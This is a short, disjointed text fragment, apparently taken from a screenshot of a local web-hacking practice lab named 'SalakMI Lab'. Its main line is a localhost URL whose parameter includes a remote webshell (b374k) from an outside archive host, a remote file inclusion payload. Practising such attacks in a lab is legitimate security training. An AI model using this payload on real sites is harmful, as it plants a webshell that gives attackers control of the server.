 http://local...t&action=go#
localhost/salakmi/rlfi/?status=http://explore.webshell-archive.org/b374k/b374k.t
source code webshell
ABP
No Proxy
zzz
?
SalakMI Lab
☰ open
Status: Jomblo Go